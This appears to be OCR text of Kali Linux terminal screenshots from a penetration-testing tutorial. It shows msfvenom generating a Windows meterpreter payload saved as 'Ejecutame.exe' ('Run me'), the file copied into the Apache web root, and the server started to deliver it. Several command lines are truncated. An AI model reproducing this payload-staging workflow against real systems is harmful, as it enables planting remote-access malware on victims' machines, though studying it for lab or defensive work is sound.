 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom --help-formats
Error: Executable formats
asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, loop-vbs, macho, msi, msi-nouac,
osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh,
vbscript
root@kali:~# msfvenom -p windows/meterpreter_
No platform was selected, choosing Msf::Module
No Arch selected, selecting Arch: x86 from the
No encoder or badchars specified, outputting r
Payload size: 957487 bytes
root@kali:~# ls -l /tmp/Ejecutame.exe
root@kali:~# file /tmp/Ejecutame.exe
/tmp/Ejecutame.exe: PE32 executable (GUI) Inte
root@kali:~# cp /tmp/Ejecutame.exe /var/www/
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Interrupt:19 Base address:0x2000
root@kali:~# service apache2 start
root@kali:~# netstat -tnap
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
2112/postgres
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
1754/x11vnc
tcp 0 0 127.0.0.1:9391 0.0.0.0:* LISTEN
803/openvassd: Wait
tcp 0 0 127.0.0.1:9392 0.0.0.0:* LISTEN
804/gsad
tcp 0 0 192.168.0.29:5900 192.168.0.34:49223 ESTABLISHED
1754/x11vnc
tcp6 0 0 ::1:5432 :::* LISTEN
2112/postgres
tcp6 0 0 :::5900 :::* LISTEN
1754/x11vnc
tcp6 0 0 :::80 :::* LISTEN
2556/apache2
root@kali:~# tail -f /var/log/ap